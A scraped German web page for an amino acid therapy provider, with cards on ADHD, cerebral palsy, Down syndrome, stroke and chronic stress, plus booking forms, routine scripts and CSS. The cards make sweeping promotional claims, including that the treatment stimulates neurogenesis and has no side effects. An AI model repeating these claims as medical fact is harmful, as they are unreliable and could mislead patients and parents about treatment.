                                                 height="88"/>
                                            ADHS ist eine Störung der Nervensystem-Entwicklung, die sich durch unterschiedliche Aufmerksamkeitsstörungen (Unaufmerksamkeit), Hyperaktivität und Impulsivität, die nicht adekvat sind zum Alter, auszeichnet. Bei Kleinkindern ist es normal, wenn sie nicht über längere Zeit aufmerksam sind, bei größeren, die schon zur Schule gehen, wird angenommen, dass sie im Unterricht aufmerksam zuhören werden. Das ADHS Syndrom wird häufig von anderen Krankheiten begleitet, wie Epilepsie, Mental- oder Sprachverzögerung. In leichteren Fällen ist es nicht einfach Kinder mit ADHS von sehr aktiven, die sich für alles um sich interessieren, aber an keiner Störung des Nervensystems und Hyperaktivität leiden, zu unterscheiden.                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="adhs">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading4">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse4" aria-expanded="false"
                                                    aria-controls="collapse4">Infantile Zerebralparese ICP<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse4" class="collapse" aria-labelledby="heading4"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690812020-2104178350.webp" alt="" width="76px"
                                                 height="88"/>
                                            Die Aminosäurenbehandlung bietet eine komplexe Lösung der neurologischen Erkrankungen. In der Entstehungsursache – im zentralen Nervensystem bewirkt sie die Stimulation der Neurogenese, aktiviert die schlafenden Nervenzellen und der Organismus nutzt die eigenen Reserven und somit kommt es zur Erneuerung oder Verbesserung der Defizite der betroffenen Funktion im Organismus.                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="infantile-zerebralparese-icp">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading5">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse5" aria-expanded="false"
                                                    aria-controls="collapse5">Down-Syndrom, Kinder mit Down-Syndrom<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse5" class="collapse" aria-labelledby="heading5"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1630449387-352394036.jpg" alt="" width="76px"
                                                 height="88"/>
                                            Kinder mit Down Syndrom sind sehr unterschiedlich in ihrer Entwicklung, vor allem in der Entwicklung der kognitiven Funktionen, in sprachlichen und Kommunikations-Fähigkeiten. Es ist schwierig, im Säuglings- oder Kleinkindsalter zu schätzen, wie sich ein konkreter Junge oder ein Mädchen entwickeln wird.                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="downsyndrom">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading6">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse6" aria-expanded="false"
                                                    aria-controls="collapse6">Schlaganfall und Schädel-Hirn-Trauma<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse6" class="collapse" aria-labelledby="heading6"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690812030-1503659142.webp" alt="" width="76px"
                                                 height="88"/>
                                            Effektivität der Aminosäurenpräparate bei Schlaganfall und Schädel-Hirn-Trauma                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="schlaganfal-und-schadel">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading7">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse7" aria-expanded="false"
                                                    aria-controls="collapse7">Chronischer Stress<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse7" class="collapse" aria-labelledby="heading7"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690812040-908195229.webp" alt="" width="76px"
                                                 height="88"/>
                                            Weg zur Vorbeugung eines chronischen Stresses mit Hilfe von Aminosäuren. Zurzeit betrachten viele Forscher und Fachärzte den Mechanismus zur Bildung eines chronischen Stresses auf molekularem Niveau. Es ist eine Reihe von Störungen der biochemischen Reaktionen erkannt worden, welche die Erscheinung eines bezeichnenden Symptomkomplexes bestimmen. Es wird versucht, den Austausch von pathochemischen Prozessen mit Hilfe von natürlichen Metaboliten, wie z. B. Aminosäuren zu korrigieren. Diese Verbindungen gelten als Komponente des lebendigen Organismus und wirken daher günstig auf gestörte biochemische und physiologische Prozesse ein. Sie haben weder Nebenwirkungen noch Komplikationen, die bei der Einnahme von traditionellen Arzneimitteln unvermeidlich sind                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="chronischer-stress">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                </div>
                </div>
            </div>
        </div>
    </section>

</section>

<script>
    'use strict';

    /* var Shuffle = window.Shuffle;

     var Demo = function (element) {
       this.element = element;
       this.initShuffle();
     };

     // Column width and gutter width options can be functions
     Demo.prototype.initShuffle = function () {
       this.shuffle = new Shuffle(this.element, {
         itemSelector: '.box',
         speed: 250,
         sizer: '.my-sizer-element',
         easing: 'ease'
       });
     };

     document.addEventListener('DOMContentLoaded', function () {
       window.demo = new Demo(document.getElementById('amino-shuffle'));
     });*/
</script>        </section>

        
<footer class="amino-footer" id="amino-footer">
    <div class="container">
                <h3>Frau Jorga Hrušková</h3>
        <div class="row">
            <div class="col-md-4">
                <div>
                    <p>F&uuml;r weitere Informationen k&ouml;nnen Sie uns von Montag bis Freitag von 9.00 - 16.00 Uhr unter folgenden Telefonnummern zu erreichen:<br />
f&uuml;r Deutschland: +49 151 1220 0697&nbsp;</p>

<p><img alt="" height="20" src="https://vladimirzakharov.com/wp-content/uploads/2010/09/whatsapp34.png" style="margin-left: 5px; margin-right: 5px;" width="20" />WhatsApp +49 151 1220 0697</p>

<p><a href="https://www.facebook.com/profile.php?id=100069525556886">www.facebook.com</a></p>
<br/><br/>
                    Kořenského1045/9, 150 00 Praha<br/>+49 151 1220 0697                     ,                 </div>
                <a href="mailto:infode@amino-cure.eu">infode@amino-cure.eu</a></br>
                <a href="/cookie-richtlinie" title="Cookie Richtlinie">Cookie Richtlinie</a></br>
                <a href="/datenschutzerklarung" title="Datenschutzerklärung">Datenschutzerklärung</a>
                <div class="amino-footer-socials">
                    <a href="https://www.facebook.com" target="_blank"><i class="icon icon-facebook-official"></i></a>
                    <a href="mailto:infode@amino-cure.eu"><i class="icon icon-envelope"></i></a>
                </div>
            </div>
            <div class="col-md-4">
                <div id="amino-map" class="amino-map"></div>
            </div>
        </div>
        <hr>
        <div class="d-flex justify-content-between">
            <div>&copy; 2026 www.aminocure.de                - <a href="/die-wirkung-der-aminosauren-praparate">
                    Aminosäurentherapie                 </a> - Aminosäurentherapie            </div>
            <div>
                <a href="/kontakt" title="Kontakt">
                    Kontakt                </a>
            </div>
        </div>
    </div>
</footer>
    </div>

    <div id="amino-consult" class="modal fade bd-example-modal-sm" tabindex="-1" role="dialog"
         aria-labelledby="aminoConsult" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="amino-popups free-feedback-popup">
                    <div class="ffp-top">
                        <span class="ffp-title">Online Konsultation</span>
                        <a class="ffp-close" href="#close" title="Schließen"></a>
                    </div>
                    <div class="ffp-form">
                        <form method="post" id="callBack02">
                            <input type="hidden" name="_csrf" value="VgRJ1q1v7cFhsnb-jUonEVJEDYgKmwkZZ2nFr22GPgJiTRCVgDaMmDiKI7TOEh9CHTE9ukmoan8FCKf5BrRHdg==">
                            <input class="ffp-input ffpName" type="text" name="ffpName"
                                   placeholder="Ihre Name" required>
                            <input class="ffp-input ffpPhone" type="tel" name="ffpPhone"
                                   placeholder="Telefonnummer" required>
                            <input class="ffp-input ffpEmail" type="email" name="ffpEmail"
                                   placeholder="E-Mail Adresse" required>
                            <textarea class="ffp-textarea ffpMessage" name="ffpMessage"
                                      placeholder="Ihre Nachricht" required></textarea>
                            <div class="ffp-captch">captcha на боевом будет, тут без нее</div>
                            <div class="ffp-agree">
                                <input id="ffp-agree" class="ffpAgree" name="ffpAgree" type="checkbox" value="1"
                                       required>
                                <label for="ffp-agree">Ich stimme mit den <a href="#">Allgemeinen Geschäftsbedingungen</a> zunach DSGVO-Gesetz</label>
                            </div>
                            <input type="hidden" class="ffp-lang" name="lang" value="de">
                            <input class="ffp-submit" type="submit" value="Senden">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div id="online-zakaz" class="modal fade bd-example-modal-sm " tabindex="-1" role="dialog"
     aria-labelledby="aminoBookingPage" aria-hidrden="true">
    <div class="modal-dialog modal-sm">
        <div class="modal-content" style="width: 400px;display: flex;left: -44px;">
            <div class="amino-popups free-feedback-popup free-feedback-popup--green">
                <div class="popup-overlow"></div>
                <div class="popup-box">
                    <div id="close-popup" class="close-popup" onclick=onlinehide()></div>
                    <form id="onlineform" method="post">
<input type="hidden" name="_csrf" value="VgRJ1q1v7cFhsnb-jUonEVJEDYgKmwkZZ2nFr22GPgJiTRCVgDaMmDiKI7TOEh9CHTE9ukmoan8FCKf5BrRHdg==">
                    <div class="form-group field-zakazonline-grafic_id required">

<input type="hidden" id="zakazonline-grafic_id" class="id_grafic" name="ZakazOnline[grafic_id]">

<div class="help-block"></div>
</div>                    <div class="form-group field-zakazonline-date required">

<input type="hidden" id="zakazonline-date" class="date_grafic" name="ZakazOnline[date]">

<div class="help-block"></div>
</div>                    <div class="form-group field-zakazonline-time required">

<input type="hidden" id="zakazonline-time" class="time_grafic" name="ZakazOnline[time]">

<div class="help-block"></div>
</div>
                    <div class="form-popup">
                        <div class="form-popup-title">
                            <div class="title">Online Beratungstermin</div>
                            <div class="name">Sie haben einen Termin gewählt</div>
                            <div class="time">
                                <b class="t_1">2020-10-29</b>, <b class="t_2">15:00 - 15:45</b>
                            </div>
                        </div>

                        <div class="form-popup-box row">
                            <div class="col-sm-4">
                                <label class="lb required" for="name">Ihre Name</label>                            </div>
                            <div class="col-sm-8">
                                <div class="form-group field-zakazonline-name required">

<input type="text" id="zakazonline-name" class="tx input" name="ZakazOnline[name]" aria-required="true">

<div class="help-block"></div>
</div>                            </div>
                        </div>

                        <div class="form-popup-box row">
                            <div class="col-sm-4">
                                <label class="lb required" for="phone">Telefonnummer</label>                            </div>
                            <div class="col-sm-8" style="display: flex;">
                                <input type="text" id="phone" name="phoneShort" style="width:100%" required>

                            </div>
                        </div>

                        <div class="form-popup-box row">
                            <div class="col-sm-4">
                                <label class="lb required" for="email">E-mail adresse</label>                            </div>
                            <div class="col-sm-8">
                                <div class="form-group field-zakazonline-email required">

<input type="email" id="zakazonline-email" class="tx input" name="ZakazOnline[email]" aria-required="true">

<div class="help-block"></div>
</div>                            </div>
                        </div>

                        <div class="form-popup-box row">
                            <div class="col-sm-4">
                                <label class="lb required" for="chat">Bevorzugtes Instrument für die Online-Konsultation:</label>                            </div>
                            <div class="col-sm-8">
                                <div class="form-group field-zakazonline-chat required">

<select id="zakazonline-chat" class="tx input" name="ZakazOnline[chat]" aria-required="true">
<option value="WhatsApp">WhatsApp</option>
<option value="Google Meets">Google Meets</option>
<option value="Sonstiges">Sonstiges</option>
</select>

<div class="help-block"></div>
</div>                            </div>
                        </div>

                        <div class="form-popup-box row">
                            <div class="col-sm-4">
                                <label class="lb" for="text">Ihre Nachricht</label>                            </div>
                            <div class="col-sm-8">
                                <div class="form-group field-zakazonline-text">

<textarea id="zakazonline-text" class="tx input" name="ZakazOnline[text]"></textarea>

<div class="help-block"></div>
</div>                            </div>
                        </div>

                        <div class="form-popup-box row">
                            <div class="col-sm-8">
                                <div class="check">
                                    <label>
                                        Ich stimme mit den Allgemeinen Geschäftsbedingungen zunach DSGVO-Gesetz                                        <div class="form-group field-zakazonline-check required">
<input type="hidden" name="ZakazOnline[check]" value="0"><input type="checkbox" id="zakazonline-check" class="input hidden" name="ZakazOnline[check]" value="1" aria-required="true"><i></i>
<div class="help-block"></div>
</div>                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-popup-button">
                            <button type="submit" id="button-send-online" class="btn-large">Senden</button>                        </div>
                    </div>

                    </form>                </div>
            </div>
        </div>
    </div>
</div>

    </div>

    
<div id="offline-zakaz" class="modal fade bd-example-modal-sm " tabindex="-1" role="dialog"
     aria-labelledby="aminoBookingPage" aria-hidrden="true">
    <div class="modal-dialog modal-sm">
        <div class="modal-content" style="width: 400px;display: flex;left: -44px;">
            <div class="amino-popups free-feedback-popup free-feedback-popup--green popup-green">
                <div class="popup-overlow"></div>
                <div class="popup-box">
                    <div id="close-popup" class="close-popup" onclick=offlinehide()></div>
                    <form method="post" id="offlineform">
                        <input type="hidden" name="_csrf" value="VgRJ1q1v7cFhsnb-jUonEVJEDYgKmwkZZ2nFr22GPgJiTRCVgDaMmDiKI7TOEh9CHTE9ukmoan8FCKf5BrRHdg==">
                        <input type="hidden" class="id_grafic" name="grafic_id" value="">
                        <input type="hidden" class="date_grafic" name="date" value="">
                        <input type="hidden" class="time_grafic" name="time" value="">
                        <input type="hidden" class="city_grafic" name="city_grafic" value="">
                        <input type="hidden" class="title_grafic" name="title_grafic" value="">
                        <input type="hidden" class="address_grafic" name="address_grafic" value="">
                        <input type="hidden" class="lang_grafic" name="lang_grafic" value="">
                        <div class="form-popup">
                            <div class="form-popup-title" style="padding:0 0 10px">
                                <div class="title">Persönlicher Beratungstermin</div>
                                <div class="name">Sie haben einen Termin gewählt</div>
                                <div class="time"><b class="o_1">Hamburg, </b>, <b class="o_2">GHOTEL HOTEL &
                                        LIVING, </b>, <b class="o_3">Leonrodstraße 11, München Nymphenburg, </b>, <p><em
                                                class="o_4">2020-10-29, </em>, <em class="o_5">15:00 - 15:45</em></p>
                                </div>
                            </div>
                            <div class="form-popup-box row">
                                <div class="col-sm-4">
                                    <label class="lb required">Ihre Name</label>
                                </div>
                                <div class="col-sm-8">
                                    <input type="text" id="name" name="name" class="tx input" required>
                                </div>
                            </div>
                            <div class="form-popup-box row">
                                <div class="col-sm-4">
                                    <label class="lb required">Telefonnummer</label>
                                </div>
                                <div class="col-sm-8" style="display: flex;"> 
                                    <span class="input-group-text custom-icon d-none" id="basic-addon1" style="height: 100%;cursor:pointer;z-index: 100;width: 50px;display: flex;justify-content: center;">+</span>
                                    <input type="text" id="phone-offline" name="phoneShort" style="width:100%" required>

                                </div>
                            </div>
                            <div class="form-popup-box row">
                                <div class="col-sm-4">
                                    <label class="lb required">E-mail adresse</label>
                                </div>
                                <div class="col-sm-8">
                                    <input type="email" name="email" class="tx input" required>
                                </div>
                            </div>
                            <div class="form-popup-box row">
                                <div class="col-sm-4">
                                    <label class="lb">Ihre Nachricht</label>
                                </div>
                                <div class="col-sm-8">
                                    <textarea name="text" class="tx input"></textarea>
                                </div>
                            </div>
                            <div class="form-popup-box row">
                                <div class="col-sm-8">
                                    <div class="check">
                                        <label>
                                            <input type="checkbox" name="check" required class="input">
                                            <i></i>Ich stimme mit den Allgemeinen Geschäftsbedingungen zunach DSGVO-Gesetz                                        </label>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="form-popup-button">
                            <button class="btn-large" id="button-send" onclick="convoff()"
                                    type="submit">Senden                            </button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
        </div>
    </div>
</div>

    <div id="success_box_m" class=" modal fade bd-example-modal-sm" tabindex="-1" role="dialog"
         aria-labelledby="successBoxM" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="amino-popups thankBox thankBox" style="background-color: white;padding: 19px 26px;
        text-align: left;">
                    <a class="ffp-close" href="#close" title="Schließen"></a>
                    <h2 style="color:#002f48;">DANKE!</h2>
                    <p style="color:#002f48;">Wir haben Ihre Anfrage erhalten und werden uns umgehend mit Ihnen in Verbindung setzen.</p>
                    <p style="color:#002f48;">Bei Fragen können Sie uns unter der lokalen Telefonnummer:</p>
                    <span class="phone" style="color:#002f48!important;">+49 151 1220 0697 </span><br> <span
                            class="phone" style="color:#002f48!important;" x>00420 251 562 322</span>
                    <button id="success_box_btn" class="s btn btn-primary thank" style="margin-top: 30px; font-size: 19px;"
                            type="button" data-dismiss="modal" aria-label="Close"
                            title="Schließen">Schließen</button>
                </div>
            </div>
        </div>
    </div>


    <div id="text_success" class="modal fade bd-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="textSuccess"
         aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="amino-popups thankBox thankBox--green">
                    <a class="ffp-close" href="#close" title="Schließen"></a>
                    <h2>DANKE!</h2>
                    <p>Ihre Reservierung  wurde bestätigt</p>
                    <button class="ffp-submit" type="button" data-dismiss="modal" aria-label="Close"
                            title="Schließen">Schließen</button>
                </div>
            </div>
        </div>
    </div>

    <div id="amino-error" class="modal fade bd-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="error"
         aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="amino-popups errorBox errorBox--green">
                    <a class="ffp-close" href="#close" title="Schließen"></a>
                    Error. Try againe!!
                    <button class="ffp-submit" type="button" data-dismiss="modal" aria-label="Close"
                            title="Schließen">Schließen</button>
                </div>
            </div>
        </div>
    </div>
    <input type="hidden" id="csrf" value="VgRJ1q1v7cFhsnb-jUonEVJEDYgKmwkZZ2nFr22GPgJiTRCVgDaMmDiKI7TOEh9CHTE9ukmoan8FCKf5BrRHdg==">


    <script src="/javascripts/jquery.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/intlTelInput.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/utils.js"></script>
<script src="https://openlayers.org/api/OpenLayers.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/maps.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/google/tagManager.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/google/gtag.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/js.min.js?v=1"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57336432-1"></script>
<script src="https://cdn.aminocure.cz/javascripts/scripts.js"></script>
<script src="https://cdn.aminocure.cz/javascripts/main.min.js?v=4"></script>
<script src="https://cdn.aminocure.cz/javascripts/form.js"></script>
<script src="/javascripts/bootstrap.js"></script>
<script src="/assets/d29cc1b3/yii.js"></script>
<script src="/assets/d29cc1b3/yii.validation.js"></script>
<script src="/assets/d29cc1b3/yii.activeForm.js"></script>
<script>jQuery(function ($) {
jQuery('#onlineform').yiiActiveForm([{"id":"zakazonline-grafic_id","name":"grafic_id","container":".field-zakazonline-grafic_id","input":"#zakazonline-grafic_id","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Grafic Id darf nicht leer sein."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Grafic Id muss eine Ganzzahl sein.","skipOnEmpty":1});}},{"id":"zakazonline-date","name":"date","container":".field-zakazonline-date","input":"#zakazonline-date","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Date darf nicht leer sein."});}},{"id":"zakazonline-time","name":"time","container":".field-zakazonline-time","input":"#zakazonline-time","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Time darf nicht leer sein."});yii.validation.string(value, messages, {"message":"Time muss eine Zeichenkette sein.","max":100,"tooLong":"Time darf maximal 100 Zeichen enthalten.","skipOnEmpty":1});}},{"id":"zakazonline-name","name":"name","container":".field-zakazonline-name","input":"#zakazonline-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Ihre Name darf nicht leer sein."});yii.validation.string(value, messages, {"message":"Ihre Name muss eine Zeichenkette sein.","max":250,"tooLong":"Ihre Name darf maximal 250 Zeichen enthalten.","skipOnEmpty":1});}},{"id":"zakazonline-email","name":"email","container":".field-zakazonline-email","input":"#zakazonline-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"E-mail adresse darf nicht leer sein."});yii.validation.string(value, messages, {"message":"E-mail adresse muss eine Zeichenkette sein.","max":250,"tooLong":"E-mail adresse darf maximal 250 Zeichen enthalten.","skipOnEmpty":1});}},{"id":"zakazonline-chat","name":"chat","container":".field-zakazonline-chat","input":"#zakazonline-chat","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Bevorzugtes Instrument für die Online-Konsultation: darf nicht leer sein."});yii.validation.string(value, messages, {"message":"Bevorzugtes Instrument für die Online-Konsultation: muss eine Zeichenkette sein.","max":127,"tooLong":"Bevorzugtes Instrument für die Online-Konsultation: darf maximal 127 Zeichen enthalten.","skipOnEmpty":1});}},{"id":"zakazonline-text","name":"text","container":".field-zakazonline-text","input":"#zakazonline-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Ihre Nachricht muss eine Zeichenkette sein.","skipOnEmpty":1});}},{"id":"zakazonline-check","name":"check","container":".field-zakazonline-check","input":"#zakazonline-check","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Sie müssen zustimmen, um fortzufahren","requiredValue":1});}}], []);
});</script>
    <script>
        $(document).ready(function() {

            function recaptcha() {
                var grecaptcha_s = document.createElement('script');
                grecaptcha_s.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=de';
                var grecaptcha_h = document.getElementsByTagName('script')[0];
                grecaptcha_h.parentNode.insertBefore(grecaptcha_s, grecaptcha_h);
            }

            var onloadCallback = function () {
                var key = '6LfuJkQaAAAAAD6-xHYZHsajrftCCjnI9yoEdg7p';
                grecaptcha.render('recaptcha-1', {
                    'sitekey': key,
                });
                grecaptcha.render('recaptcha-2', {
                    'sitekey': key,
                });
            }
            $(document).on('click', '.time-online', function(e) {
                e.preventDefault();
                recaptcha();
                $('#onlineform').find('.id_grafic').val($(this).attr('data-id'));
                $('#onlineform').find('.date_grafic').val($(this).attr('data-date'));
                $('#onlineform').find('.time_grafic').val($(this).attr('data-time'));
                $('#online-zakaz .t_1').text($(this).attr('data-date'));
                $('#online-zakaz .t_2').text($(this).attr('data-time'));
                $('#online-zakaz').modal('show');
            });

            $(document).on('click', '.time-offline', function(e) {
                e.preventDefault();
                recaptcha();
                $('#offlineform').find('.id_grafic').val($(this).attr('data-id'));
                $('#offlineform').find('.date_grafic').val($(this).attr('data-date'));
                $('#offlineform').find('.time_grafic').val($(this).attr('data-time'));
                $('#offlineform').find('.city_grafic').val($(this).attr('data-city'));
                $('#offlineform').find('.title_grafic').val($(this).attr('data-title'));
                $('#offlineform').find('.address_grafic').val($(this).attr('data-address'));
                $('#offline-zakaz .o_1').text($(this).attr('data-city'));
                $('#offline-zakaz .o_2').text($(this).attr('data-title'));
                $('#offline-zakaz .o_3').text($(this).attr('data-address'));
                $('#offline-zakaz .o_4').text($(this).attr('data-date'));
                $('#offline-zakaz .o_5').text($(this).attr('data-time'));
                $('#offline-zakaz').modal('show');
            });

        });
    </script>
    <script>
        function conv() {
            gtag('event', 'sent', {
                'event_category': 'online_form',
                'event_label': 'sent',
            });
        }
    </script>

    <script>
        function convoff() {
            gtag('event', 'sent', {
                'event_category': 'offline_form',
                'event_label': 'sent',
            });
        }
    </script>

            <script>
            function toggleDropdown(e) {
                const _d = $(e.target).closest('.dropdown'),
                    _m = $('.dropdown-menu', _d);
                setTimeout(function() {
                    const shouldOpen = e.type !== 'click' && _d.is(':hover');
                    _m.toggleClass('show', shouldOpen);
                    _d.toggleClass('show', shouldOpen);
                    $('[data-toggle="dropdown"]', _d).attr('aria-expanded', shouldOpen)
                }, e.type === 'mouseleave' ? 10 : 0)
            }

            $('body').on('mouseover mouseout', '.dropdown', toggleDropdown)
            $('.dropdown a.amino-booking_item').on('click tap', e => e.preventDefault())
        </script>
    
    </body>
    </html>
    <script>
        $(function() { // DOM ready
            var reqion = 'de';

            var $input = $("#phone");
            var $inputOffline = $("#phone-offline");

            var phoneInput = window.intlTelInput($input[0], {
                initialCountry: reqion,
                separateDialCode: true,
                hiddenInput: "phone",
                onlyCountries: [
                    "de",
                    "es",
                    "pl",
                    "cz",
                    "it",
                    "gb",
                    "hu",
                    "sk",
                    "cz",
                    "ch",
                    "at",
                    "ru",
                    "ua",
                    "ro",
                    "md",
                    "no",
                    "dk",
                    "fi",
                    "fr",
                ]
            });

            var phoneInputOffline = window.intlTelInput($inputOffline[0], {
                initialCountry: reqion,
                separateDialCode: true,
                hiddenInput: "phone",
                onlyCountries: ["de", "es", "pl", "cz", "it", "gb", "hu", "sk", "cz", "ch","at","ru","ua"]
            });
            $("#onlineform, #offlineform").on("beforeSubmit", function() {
                var full_number_online = phoneInput.getNumber(intlTelInputUtils.numberFormat.E164);
                var full_number_offline = phoneInputOffline.getNumber(intlTelInputUtils.numberFormat.E164);
                if ($(this).attr("id") === "onlineform") {
                    $(this).find("input[name='phoneShort']").val(full_number_online);
                }
                if ($(this).attr("id") === "offlineform") {
                    $(this).find("input[name='phoneShort']").val(full_number_offline);
                }
            });

            $("#onlineform, #offlineform").each(function() {
                var $element = $(this);

                var $listCountries = $element.find('[id$="country-listbox"]');
                var $inputContainer = $element.find('.iti--allow-dropdown');

                var $phone = $element.find("input[name='phoneShort']");
                $phone.attr('class', 'tx input').attr('type', 'number');

                var customChoice = '<li class="iti__country iti__preferred custom-country" tabindex="-1" id="iti-0__item-gb-preferred" role="option" aria-selected="false" style="background-color: darkgray;"><span class="iti__country-name" style="font-weight: bold;">Custom phone</span><span class="iti__dial-code" style="font-weight: bold;color: black;">+</span></li>';
                $listCountries.prepend(customChoice);

                var $currentFlag = $element.find(".iti__selected-flag");
                $currentFlag.css("height", "100%");

                var $phoneIconNode = $element.find('.custom-icon');
                var $customFieldDropdown = $element.find('.custom-country');

                $customFieldDropdown.on('click', function() {
                    $currentFlag.addClass('d-none');
                    $phoneIconNode.removeClass('d-none');
                });

                $element.find('.iti__country:not(.custom-country)').each(function() {
                    $(this).on('click', function() {
                        $currentFlag.removeClass('d-none');
                        $phoneIconNode.addClass('d-none');
                    });
                });

                $phoneIconNode.on('click', function() {
                    $currentFlag.trigger("click");
                });
            });
        });

    </script>



--- FILE ---
content_type: text/css
request_url: https://www.aminocure.de/stylesheets/fonts.css
body_size: 212
content:
@font-face {
  font-family: 'amino';
  src:  url('../fonts/amino.eot?76pze5');
  src:  url('../fonts/amino.eot?76pze5#iefix') format('embedded-opentype'),
  url('../fonts/amino.ttf?76pze5') format('truetype'),
  url('../fonts/amino.woff?76pze5') format('woff'),
  url('../fonts/amino.svg?76pze5#amino') format('svg');
  font-weight: normal;
  font-style: normal;
}

i.icon {
  font-family: 'amino' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-envelope:before {
  content: "\f0e0";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-facebook-official:before {
  content: "\f230";
}


--- FILE ---
content_type: text/css
request_url: https://cdn.aminocure.cz/stylesheets/orderForm.css
body_size: 115
content:
.required::after {
    content: '*';
    color: brown;
    position: absolute;
    top: 5px;
    right: 0;
}

.btn-enabled {
    background: rgb(72, 180, 227) !important;
    border: 1px solid rgb(37, 125, 163) !important; 
    color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.aminocure.cz/stylesheets/style.css
body_size: 3219
content:
/* GLOBAL
^^^^^^^^^^^^ */


/**/

html,
body {}

body {
    margin-bottom: 0;
    overflow-y: scroll;
}

.amino-content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}



.amino-wrapper {
    min-height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.amino-footer {
    position: relative;
    height: auto;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    left: 0;
}

@media only screen and (max-width: 1200px) {
    .navbar-nav {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
}


/**/

.article-main {
    margin-bottom: 48px;
}

.column-new {
    margin: -50px -10px 0;
}

.column-new>div {
    padding: 50px 10px 0;
}

.column-new>div>*:last-child {
    margin-bottom: 0;
}

.schedule-row {
    margin: -20px -10px 0;
}

.schedule-row>div {
    padding: 20px 10px 0;
}

.schedule-row>div>*:last-child {
    margin-bottom: 0;
}

.title-text {
    font-size: 24px;
    font-weight: bold;
    margin-left: 24px;
    color: #212529;
}

.sub-title-text {
    font-size: 12px;
    color: #444;
}

.section-box {
    background: #fff;
    -webkit-box-shadow: 7px 7px 0 0 #dfdfdf;
    box-shadow: 7px 7px 0 0 #dfdfdf;
    padding: 12px 20px;
    margin: 0 0 3.5rem;
}

.schedule-title {
    font-size: 32px;
    color: #41b3e5;
    position: relative;
    padding: 0 0 4px;
